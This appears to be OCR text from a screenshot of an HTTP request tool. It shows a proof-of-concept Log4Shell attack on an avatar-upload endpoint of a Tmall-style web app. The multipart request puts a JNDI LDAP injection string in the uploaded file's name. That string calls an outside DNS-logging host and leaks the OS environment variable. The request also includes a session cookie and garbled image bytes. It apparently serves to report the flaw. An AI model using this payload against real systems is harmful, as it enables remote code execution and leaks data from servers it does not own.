 Request
Response
Pretty Raw Hex \n
POST /tmall/user/uploadUserHeadImage HTTP/1.1
User-Agent: Apifox/1.0.0 (https://apifox.com)
Accept: */*
Host: localhost
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=--------------------------463778212820305285948844
Cookie: JSESSIONID=0FC38FE0FE8AB75F36915C5E3D9F3A17
Content-Length: 699
----------------------------463778212820305285948844
Content-Disposition: form-data; name="file"; filename="
${jndi:ldap://${env:OS}.61169aeb6f.ipv6.1433.eu.org}"
Content-Type: image/png
□□□□JFIF□□C□□C□□[□"□□
□□□□□□□□?□□□□
----------------------------463778212820305285948844--
Search
0 highlights
Waiting